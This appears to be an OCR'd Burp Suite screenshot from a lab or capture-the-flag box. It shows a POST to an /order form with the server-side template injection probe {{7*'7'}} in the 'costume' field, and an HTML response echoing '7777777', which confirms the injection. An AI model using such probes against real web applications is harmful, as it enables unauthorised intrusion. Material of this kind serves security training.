 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
13 Upgrade-Insecure-Requests: 1
14
15 costume={{7*'7'}}&q=3&addr=3333
Response
Pretty Raw Hex Render
230 <td>
231 Enter Quantity:
232 </td>
233 <td>
234 <input type="text" name="q"/>
235 </td>
236 </tr>
237 <tr>
238 <td>
239 Enter Address:
240 </td>
241 <td>
242 <textarea name="addr" rows="4" cols="50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie Flower', cursive;" type=
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "7777777" has been placed successfully.
255 </p>